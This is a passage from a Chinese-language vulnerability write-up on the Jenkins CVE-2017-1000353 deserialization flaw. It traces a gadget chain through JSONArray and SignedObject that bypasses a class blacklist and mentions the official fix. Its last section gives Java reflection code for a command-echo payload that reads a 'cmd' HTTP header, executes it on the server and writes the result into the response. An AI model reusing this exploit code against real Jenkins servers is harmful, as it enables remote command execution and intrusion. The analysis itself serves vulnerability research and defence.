[](https://imgse.com/i/pCdbGKH) 207 | 208 | [](https://imgse.com/i/pCdbJrd) 209 | 210 | 在put方法中,调用了`isEqualKey`方法对传入的两个key做比较 211 | 212 | [](https://imgse.com/i/pCdbYqA) 213 | 214 | 由于传入的key是`CopyOnWriteArraySet`对象因此会调用该对象的`equals`方法 215 | 216 | [](https://imgse.com/i/pCdbyrj) 217 | 218 | 在`CopyOnWriteArraySet.equals()`方法中调用了 `eq()`方法判断传入的两个对象是否相等。 219 | 220 | [](https://imgse.com/i/pCdbgZn) 221 | 222 | [](https://imgse.com/i/pCdb2aq) 223 | 224 | 由于在处理`CopyOnWriteArraySet`的`equals`方法中传入的对象是`CopyOnWriteArraySet`包装的`ConcurrentSkipListSet`对象和`ListOrderedSet`对象,因此会调用`ConcurrentSkipListSet`对象的`equals`对象将`ListOrderedSet`对象传入进去。 225 | 226 | [](https://imgse.com/i/pCdbfiV) 227 | 228 | 在Payload中,由于将`ListOrderedSet`对象的`collection`替换成了`JSONArray`对象。因此在调用`containsAll`方法中,会调用`JSONArray`类的`containsAll`方法对传入的` ConcurrentSkipListSet`对象进行处理。 229 | 230 | [](https://imgse.com/i/pCdbhGT) 231 | 232 | 再经过`JSONArray`类内部的方法遍历元素,当传入的元素是一个对象时,则就是将其转换成JSON对象并使用`PropertyUtils.getProperty()`方法获取其中的属性值,在获取属性值的过程中通过反射机制调用了该`SignedObject`对象的`getObject()`,完成了CC链的入口点。 233 | 234 | [](https://imgse.com/i/pCdb4RU) 235 | 236 | ``` 237 | * JSONArray.containsAll() -> 238 | * JSONArray.containsAll() -> 239 | * JSONArray.fromObject() -> 240 | * JSONArray._fromCollection() -> 241 | * JSONArray.addValue() -> 242 | * JSONArray.processValue() -> 243 | * JSONArray._processValue() -> 244 | * AbstractJSON._processValue() -> 245 | * JSONObject.fromObject() -> 246 | * JSONObject._fromBean() -> 247 | * JSONObject.defaultBeanProcessing() -> 248 | * PropertyUtils.getProperty() -> 249 | * PropertyUtilsBean.getProperty() -> 250 | * PropertyUtilsBean.getNestedProperty() -> 251 | * PropertyUtilsBean.getSimpleProperty() -> 252 | * PropertyUtilsBean.invokeMethod() -> 253 | * SignedObject.getObject() -> 254 | ``` 255 | 256 | ## SignedObject类 257 | 258 | 在`SignedObject`类的构造方法中传入了一个Serializable类型对象,并将其序列化并保存到了`content`属性中,在`SignedObject`的`getObject()`方法中对`content`进行了反序列化操作。 259 | 260 | [](https://imgse.com/i/pCdb5zF) 261 | 262 | [](https://imgse.com/i/pCdboM4) 263 | 264 | ## 漏洞修复 265 | 266 | 官方的修复方式是将`SingedObejct`类加入了黑名单。 267 | 268 | [](https://imgse.com/i/pCdbbZR) 269 | 270 | # 回显利用 271 | 272 | 上面我们已经绕过了CC链的黑名单限制,这时,我们就需要思考如何进行漏洞的利用效果,市面上的主流工具如vulhub给出的利用方式是通过jar包生成执行系统命令的序列化对象,但利用过程比较繁琐,无法便捷有效的展示漏洞利用效果。 273 | 274 | 针对jenkins的http请求和servlet的处理是基于jetty服务器实现的,在jetty服务器的回显马 [jetty789Echo.jsp](https://github.com/feihong-cs/Java-Rce-Echo/blob/master/Jetty/code/jetty789Echo.jsp) 中给出了jetty的两种回显方式。由于CVE-2017-1000353漏洞在利用过程中创建了channel的特性,并将漏洞的download和upload类型的http请求传入了进去。这时我们就可以通过反射获取这个channel中的http属性,并通过传入http消息头中的某些字段进行读取传入的命令内容将其执行,并将执行结果在写入到响应包中,这样就完成了整个回显过程。 275 | 276 | 反射获取`channel`对象中的`underlyingOutput`属性 277 | 278 | ```java 279 | Field underlyingOutputField = channel.getClass().getDeclaredField("underlyingOutput"); 280 | underlyingOutputField.setAccessible(true); 281 | Object underlyingOutput = underlyingOutputField.get(channel); 282 | Object httpConnection; 283 | ``` 284 | 285 | 在`underlyingOutput`属性的`_channel`和`this$0`的属性中保存了http请求响应的相关信息,通过反射获取`_channel`和`this$0`的属性并赋值给`httpConnection`对象 286 | 287 | ```java 288 | try{ 289 | Field _channelField = underlyingOutput.getClass().getDeclaredField("_channel"); 290 | _channelField.setAccessible(true); 291 | httpConnection = _channelField.get(underlyingOutput); 292 | }catch (Exception e){ 293 | Field connectionField = underlyingOutput.getClass().getDeclaredField("this$0"); 294 | connectionField.setAccessible(true); 295 | httpConnection = connectionField.get(underlyingOutput); 296 | } 297 | ``` 298 | 299 | 获取到http信息后,再通过反射获取请求头中的命令执行cmd字段的值,并将其执行,写入到响应中。 300 | 301 | ```java 302 | Object request = httpConnection.getClass().getMethod("getRequest").invoke(httpConnection); 303 | Object response = httpConnection.getClass().getMethod("getResponse").invoke(httpConnection); 304 | String cmd = (String) request.getClass().getMethod("getHeader", String.class).invoke(request, "cmd"); 305 | OutputStream outputStream = (OutputStream)response.getClass().getMethod("getOutputStream").invoke(response); 306 | String result = "\n"+exec(cmd); 307 | outputStream.write(result.getBytes()); 308 | outputStream.flush(); 309 | ``` 310 | 311 | 